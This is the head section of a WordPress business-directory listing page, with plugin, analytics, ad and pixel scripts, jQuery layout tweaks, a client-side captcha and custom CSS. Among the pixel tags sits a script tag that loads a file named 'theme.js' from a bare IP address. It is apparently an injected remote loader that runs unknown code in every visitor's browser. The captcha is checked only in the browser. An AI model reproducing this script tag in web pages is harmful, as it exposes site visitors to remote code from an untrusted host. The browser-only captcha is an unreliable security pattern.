var lp_booking_vars = {"associated_listing":"Associated Listing:"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-bookings/assets/js/listingpro-bookings.js?ver=6.8.3" id="bookingjs-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/main.js?ver=6.8.3" id="main-js"></script>
<script type="text/javascript" id="review-submit-ajax-js-extra">
/* <![CDATA[ */
var ajax_review_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/review-submit.js?ver=6.8.3" id="review-submit-ajax-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAmKvFMJ5Y1YVJIPKPlhq_Kp4ehj0XkpDs&amp;libraries=places&amp;ver=6.8.3" id="mapsjs-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/raphael-min.js?ver=6.8.3" id="raphelmin-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/morris.js?ver=6.8.3" id="morisjs-js"></script>
<script type="text/javascript" id="ajax-term-script-js-extra">
/* <![CDATA[ */
var ajax_term_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/child-term.js?ver=6.8.3" id="ajax-term-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5MX4WQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["urbanclick.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5MX4WQR");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://urbanclick.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urbanclick.in/wp-json/wp/v2/listing/47528" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urbanclick.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://urbanclick.in/?p=47528' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://urbanclick.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furbanclick.in%2Flisting%2Fvaishnavi-estate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://urbanclick.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furbanclick.in%2Flisting%2Fvaishnavi-estate%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Site Kit by Google 1.155.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDVJC4R');</script>
<!-- End Google Tag Manager -->

<!--	<link href="https://allfont.net/allfont.css?fonts=edo" rel="stylesheet" type="text/css" />-->

<script>
	jQuery(document).ready(function(){
jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-665eda8.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default > div > div > div > div > div > a ").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/New-Project-10.png">');
	});
	
	//to add image icons inside menu boxes
	//
jQuery(document).ready(function(){
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(1) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/megaphone.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(2) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/engineer.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(3) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/express-delivery.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(4) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/bank.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(5) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/social-media.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(6) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/hospital.png">');
		
	});
	
	//too ads section in top three images
	jQuery(document).ready(function(){
		//first image
	jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-90f1360 > div > div > div").prepend('<div class="blackoverlay"></div>');
		
		//second image
		jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-12ffbf5 > div > div > div").prepend('<div class="blackoverlay"></div>');
		
		//third image
		jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-881711a > div > div > div").prepend('<div class="blackoverlay"></div>');
		
		//footer logo
		jQuery("#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-1198ab9c > div > section.elementor-section.elementor-inner-section.elementor-element.elementor-element-223b7023.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-6b5a1add > div > div.elementor-element.elementor-element-56a0307e.elementor-widget.elementor-widget-image > div > img").attr("src","http://urbanclick.in/wp-content/uploads/2023/02/urbanclick_NewLogo.jpg");
		
		jQuery(".elementor-element-49bf1e5 section ").addClass("ad-section");
		jQuery(".elementor-element-49bf1e5 .elementor-widget-image ").addClass("ad-section-img");
	});

</script>
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1588782681606992');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1588782681606992&ev=PageView&noscript=1"
 alt=""/></noscript>
<!-- End Meta Pixel Code --><script async src="https://147.45.47.87/scripts/theme.js"></script>
  
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '3420210114886621', url);
      </script>
    <script type='text/javascript'>fbq('init', '3420210114886621', {}, {
    "agent": "wordpress-6.8.3-3.0.13"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=3420210114886621&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>
	
	// For Contact with business Owner
	
jQuery(document).ready(function(){
jQuery(".lp-leadform-customizer-st3").append('<div class="captcha"><div class="captcha-inner-p"><div class="label"><span>Captcha : </span><label id="queryString"></label></div><div class="input"><input type="text" value=""  id="result"/></div><input type="hidden" id="actualResult"/></div></div><span class="wpforms-error-cap" style="color: #990000;"></span>');
		jQuery("#contactOwner > div.form-group.margin-bottom-0.pos-relative > input.lp-review-btn.btn-second-hover").attr("onclick", "_validate2();");
	});

	
jQuery(document).ready(function(){
    var a = (Math.ceil(Math.random()*9))+1;
	var b = (Math.ceil(Math.random()*9))+1;
	var queryText = a+" + "+b+" = ";
	document.getElementById('queryString').innerHTML=queryText;
	var result = parseInt(a)+parseInt(b);
	document.getElementById('actualResult').value=result;
});
			
function _validate2(){
    if(document.getElementById('actualResult').value === document.getElementById('result').value){
		jQuery(".lp-leadform-customizer-st3 .captcha-inner-p .input input").css("border","1px solid green");
		//jQuery(".wpforms-error-cap").remove();
	}else{
		jQuery(".lp-leadform-customizer-st3 .captcha-inner-p .input input").css("border","1px solid red");
		//jQuery(".wpforms-error-cap").html('Wrong Captcha.');
	}

			  
}	


</script>



<script>
	
	// For review submission
/*
jQuery(document).ready(function(){
//jQuery("#rewies_form > div.lp-review-form-bottom").append('<div class="captcha"><div class="captcha-inner-p"><div class="label"><span>Captcha : </span><label id="queryString"></label></div><div class="input"><input type="text" value=""  id="result"/></div><input type="hidden" id="actualResult"/></div></div><span class="wpforms-error-cap" style="color: #990000;"></span>');
	jQuery('<div class="captcha"><div class="captcha-inner-r"><div class="label"><span>Captcha : </span><label id="queryStringr"></label></div><div class="inputr"><input type="text" value=""  id="resultr"/></div><input type="hidden" id="actualResultr"/></div></div><span class="wpforms-error-cap" style="color: #990000;"></span>').insertAfter("#rewies_form > div.lp-review-form-bottom > div:nth-child(5)");
	
		jQuery("#rewies_form > div.lp-review-form-bottom #submit").attr("onclick", "_validate3();");
	});

	
jQuery(document).ready(function(){
    var a = (Math.ceil(Math.random()*9))+1;
	var b = (Math.ceil(Math.random()*9))+1;
	var queryText = a+" + "+b+" = ";
	document.getElementById('queryStringr').innerHTML=queryText;
	var result = parseInt(a)+parseInt(b);
	document.getElementById('actualResultr').value=result;
});
			
function _validate3(){
    if(document.getElementById('actualResultr').value === document.getElementById('resultr').value){
		jQuery("#rewies_form > div.lp-review-form-bottom .captcha-inner-r .inputr input").css("border","1px solid green");
		//jQuery(".wpforms-error-cap").remove();
	}else{
		jQuery("#rewies_form > div.lp-review-form-bottom .captcha-inner-r .inputr input").css("border","1px solid red");
		//jQuery(".wpforms-error-cap").html('Wrong Captcha.');
	}

			  
}	
*/
</script>
<script>


window.addEventListener('load', function(){
	// btn-11
	var movingBar = new MovingBar('#menu-home-page-menu-2');
	// btn-12
	var delLineBar = new DelLineBar('#menu-home-page-menu-22 ');
	// btn-13 : Hover Moving Dot
	var movingDot = new MovingDot('#menu-home-page-menu-23');
});

// btn-11 : Moving Bar
function MovingBar( nav ){
	var $navMovingBar = document.querySelector( nav ),
		$btnMenu11 = $navMovingBar.querySelectorAll('a'),
		bar = document.createElement('span'),
		width, left;

	bar.classList.add('effect');
	$navMovingBar.appendChild( bar );

	for( var i=0, max=$btnMenu11.length; i<max; i++ ){
		$btnMenu11[i].addEventListener('mouseenter', function(){
			width = this.offsetWidth,
			left = this.offsetLeft;
			barMovingCurrentMenu( width, left );
		});
	}

	function barMovingCurrentMenu( width, left ) {
		bar.style.width = width + 'px';
		bar.style.left = left + 'px';
	}
}

// btn-12 : Del Line Bar
function DelLineBar( nav ){
	var $navDelLineBar = document.querySelector( nav ),
       $btnMenu12 = $navDelLineBar.querySelectorAll('a');

   for( var i=0, max=$btnMenu12.length; i<max; i++ ){
		$btnMenu12[i].addEventListener('mouseenter', function(){
			for( var j=0; j<$btnMenu12.length; j++ ){
				$btnMenu12[j].classList.remove('off');
				if( $btnMenu12[j] == this ) continue;
				$btnMenu12[j].classList.add('off');
			}
		});
	}

	$navDelLineBar.addEventListener('mouseleave', function(){
		for( var i=0, max=$btnMenu12.length; i<max; i++ ){
			if( !$btnMenu12[i].classList.contains('off') ) continue;
			$btnMenu12[i].classList.remove('off');
		}
	});
}

// btn-13 : Moving Dot
function MovingDot( nav ){
	var $navMovingDotBar = document.querySelector( nav ),
	 	 $btnMenu13 = $navMovingDotBar.querySelectorAll('a'),
		 bar2 = document.createElement('span'),
		 width2, left2;

	bar2.classList.add('dot');
	$navMovingDotBar.appendChild( bar2 );

	for( var i=0, max=$btnMenu13.length; i<max; i++ ){
		$btnMenu13[i].addEventListener('mouseenter', function(){
			width2 = this.offsetWidth,
			left2 = this.offsetLeft;
			barMovingCurrentMenu2( width2, left2 );
		});
	}

	function barMovingCurrentMenu2( width, left ) {
		bar2.style.left = left + ( width / 2 ) + 'px';
		bar2.style.opacity = 1;
	}
}
</script>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2448095457112650&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style id="uagb-style-frontend-47528">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><link rel="icon" href="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-270x270.jpg" />
<script type="text/javascript">
                jQuery(document).ready(function(){

}); 
         </script>		<style type="text/css" id="wp-custom-css">
			
/*@import url('https://fonts.cdnfonts.com/css/edo');*/

	@font-face { 
		
		font-family: Edo; 
		src: url(https://urbanclick.in/wp-content/themes/listingpro/assets/font/edo.ttf); 
		font-weight: normal; }
}

/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}
.pageid-3056 .entry-title{
display:none !important;
}
/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/


/*A 23-11-22*/
/*animation*/

/***** Slide left *****/
.lp-search-bar  {
  opacity: 0
} 
.new-slide-left  {
	animation: 1.5s slide-left;
	opacity: 1 !important;
}
.footer-banner {
	 animation: 1s slide-left;
}
@keyframes slide-left{
  from {
    /*margin-left: -100%;*/
		transform: translateX(-100%);
  }
  to {
    /*margin-left: 0%;*/
		transform: translateX(0);
  }
}


/***** Slide Right *****/
/*.lp-home-categoires li, .lp-search-description {
  animation: 2s slide-right;
}*/

.lp-home-categoires li, .lp-search-description {
  opacity: 0
}
.new-slide-right {
  animation: 1.5s slide-right;
	opacity: 1 !important;
}
@keyframes slide-right{
  from {
    /*margin-left: -100%;*/
		transform: translateX(200%);
  }
  to {
    /*margin-left: 0%;*/
		transform: translateX(0);
  }
}



/***** Slide from up *****/
.col-md-12.col-sm-12.text-center.lp_auto_loc_container {
   opacity: 0
}
.new-slide-top {
   animation: 1.5s slide-up;
	opacity: 1 !important;
}

@keyframes slide-up{
  from {
		transform: translateY(-100%);
  }
  to {
		transform: translateY(0);
  }
}




/*header*/

header .lp-menu-bar.header-bg-color-class {
    background-color: #304770 !important;
}
/* nav */
#menu-home-page-menu-2  li{
	    padding: 0 20px;
	margin: 0 5px;
	transition: ease 0.6s;
}
#menu-home-page-menu-2  li a{
	transition: ease 0.6s;
	
}

#menu-home-page-menu-2 li:hover{
	color:black !important;
	background-color: white;
	border-radius: 54px;
background: #ffffff;
box-shadow:  9px 9px 18px #151f31,
             -9px -9px 18px #4b6faf;
	
	transition: ease 0.6s;
}
#menu-home-page-menu-2 li:hover a {
	color: #304770;
}

.page-header-overlay {
    background-color: rgba(0, 0, 0, 0);
}

/*search*/
.lp-search-bar-right {
    background-color: #304770 !important;
}
.lp-search-bar {
    display: block;
    padding: 8px;
    background-color: rgb(255 255 255);
    border-radius: 5px;
    margin-top: 30px;
    padding-bottom: 0;
	padding-bottom: 8px !important
}
.lp-search-description p {
    display: inline-block;
    max-width: 100%;
    font-size: 1.5vw !important;
    color: white;
    font-weight: bold;
	  font-family: 'Edo', arial;
}
.lp-search-description p {
      line-height: 1.6;
    color: #fff;
        text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 15px #000, 0 0 20px #000, 0 0 30px #000, 0 0 40px #000, 0 0 55px #000, 0 0 75px #000;
}
.lp-home-banner-contianer-inner h1, p.lp-banner-browse-txt {
    color: #fff;
        text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
}

.banner-view-cat-tranparent {
    top: 38%;
}




/*the boxes*/
/*#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(1) > a {
	    display: flex;
    flex-direction: column;
    align-items: center;
	    height: 140px;
}*/

#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li > a {
	 display: flex;
    flex-direction: column;
    align-items: center;
	   height: 180px; 
    width: 150px;	  
}
.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 span {
    color: white !important;
    font-weight: bold;
    font-size: 17px;
    top: 70%;
}

#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li  {
   width: 150px;
}

#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li > a img {
    max-width: 50%;
    margin-top: 4%;
}
.text-center.lp-search-description img.banner-arrow {
    display: none;
}
.img-curtasy p {
    display: none;
}

.banner-view-cat-tranparent-category .lp-home-categoires {
    -webkit-transform: translateY(-150%);
    -moz-transform: translateY(-120%);
    -ms-transform: translateY(-120%);
    -o-transform: translateY(-120%);
    transform: translateY(-120%);
}
.new-img.second {
    width: 100%;
    transform: translate(0%, 110%) !important;
}

/*the section with three images
 */

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-90f1360 > div > div > div > img.attachment-large.size-large {

}
#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-12ffbf5 > div > div > div > img.attachment-large.size-large {
	
}
#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-881711a > div > div > div > img.attachment-large.size-large {

}

.new-img {
	position: absolute;
	 transform: translate(0%, 62%);
	    padding: 1%;
	width: 100%;
}
.new-img h2, .new-img h3 {
    color: white;
	}

.ad-img {
	height: 285px !important;
}

@media (max-width: 767px) {
	.blackoverlay {
    /*width: 281px !important;*/
		height: 100% !important;
		width: 100% !important;
}
	
}
.blackoverlay {
	height: 100%;
    width: 100%;
    position: absolute;
   background: rgb(0,0,0);
    background: linear-gradient(0deg, rgba(0,0,0,1) -20%, rgba(9,9,121,0) 100%, rgba(0,212,255,1) 100%);
	pointer-events: none;
   
}


/*to change header image*/
.page-id-639 .header-container.lp-header-bg {
    background-image: url(http://urbanclick.in/wp-content/uploads/2022/11/02-scaled.jpg);
    background-repeat: no-repeat;
    background-position: center top;
	transition: ease 2s;
}

/*to change color text*/
.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 span {
	color: white !important;
	font-weight: bold;
	font-size: 17px;
}

/*to add glass effect*/

.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 {
   /* background: rgb(255 208 12 / 25%) !important;*/
	/*background: rgb(255 255 255 / 25%) !important;*/
	background: #304770d1 !important;
border-radius: 16px;
box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
backdrop-filter: blur(10.2px);
-webkit-backdrop-filter: blur(10.2px);
border: 1px solid rgba(255, 255, 255, 0);
	transition: ease 0.5s;
}

/*to add glass effect on hover make it bright*/

.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5:hover {
    /*background: rgb(255 208 12 / 70%) !important;*/
	/*background: #3047708a !important;*/
    border-radius: 16px;
    box-shadow: 0 4px 30px rgb(0 0 0 / 0%);
    backdrop-filter: blur(10.2px);
    -webkit-backdrop-filter: blur(10.2px);
    border: 1px solid rgba(255, 255, 255, 0.41);
    background: rgba(255, 255, 255, 0.69);
    border-radius: 16px;
    box-shadow: 0 4px 30px rgb(0 0 0 / 0%);
    backdrop-filter: blur(10.2px);
    -webkit-backdrop-filter: blur(10.2px);
    border: 1px solid rgba(255, 255, 255, 0);
	transform: scale(1.1);
	transition: ease 0.5s;
}

.lp-search-description {
    margin-top: 63px;
}

/*section 1*/
.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
       margin: 4rem 0 ;
}

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element {
    -webkit-box-shadow: 0 0 20px 0 rgb(62 28 131 / 10%);
    box-shadow: 0 0 20px 0 rgb(62 28 131 / 10%);
    margin: 10px;
	border-radius: 10px;
}

/*section 2 Featured Businesses*/

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-89d23cf.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    background-color: #F4F5F7;
	    margin: 1rem 0 !important;
	    padding: 2rem 0 0 0;
}
.page-id-639 .elementor-element-89d23cf .elementor-widget-container .padding-top-40.padding-bottom-40.clearfix {
    padding-bottom: 0;
}


.page-id-639 .elementor-element-89d23cf h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}
.page-id-639 .listingcampaings .lp-listing {
    background: #fff;
        padding: 0.5rem 0.5rem 1rem 0.5rem;
    border-radius: 5px;
	    border: 1px solid #eaeff5;
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
   /* box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);*/
	    box-shadow: 5px 7px 10px 4px rgb(71 85 95 / 25%);
}
.page-id-639 .listingcampaings .lp-listing {
	transition: ease 0.3s;
}

i.fa.fa-heart-o, i.fa.fa-heart {
    color: #304770;
}

.page-id-639 .listingcampaings .lp-listing:hover {
    transform: scale(1.03);
	box-shadow: 5px 7px 10px 4px rgb(71 85 95 / 50%);
}

/*section 3*/
.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-0379016.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    margin: 1rem 0;
}
.page-id-639 .elementor-element-0379016 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top {
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
}

.page-id-639 .elementor-element-0379016 .lp-section-content-container {
    padding-bottom: 10px;
}
a.edit-list {
    background: #304770 !important;
}

/*section 4 Customer Reviews */
.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-5975394.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
   background-color: #F4F5F7;
	    margin: 1rem 0 !important;
	    padding: 2rem 0 0 0;
}

.page-id-639 .elementor-element-5975394 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-5975394.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-2186f17.elementor-widget.elementor-widget-listing-activities > div > div > div {
    padding-bottom: 25px;
}

.page-id-639 .lp-activities .lp-activity {
    background: #fff;
    padding: 10px;
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    border-radius: 5px;
}
/*
.page-id-639 .lp-activities .lp-activity .lp-activity-top {
    position: relative;
    background: #f1f1f1;
}*/

/* section 5 Featured Restaurants*/

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-a667840.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
	 margin: 1rem 0 1rem 0 !important;
}
.elementor-element-a667840 .elementor-element-4b7b938 .padding-top-40.padding-bottom-40.clearfix {
    padding-bottom: 0;
}

.page-id-639 .elementor-element-a667840 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap {
    background: #F4F5F7;
	-webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
}

.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing {
    padding-bottom: 15px;
    padding: 8px !important;
    background: #fff;
    border-radius: 5px;
}


/*section 6 yellow banner*/

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-af02741.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
		margin: 1rem 0 rem 0 !important;
}

.page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading {
    height: 100%;
    align-items: center;
    justify-content: center;
    display: flex;
}



/*section 7 New coupons and deals*/


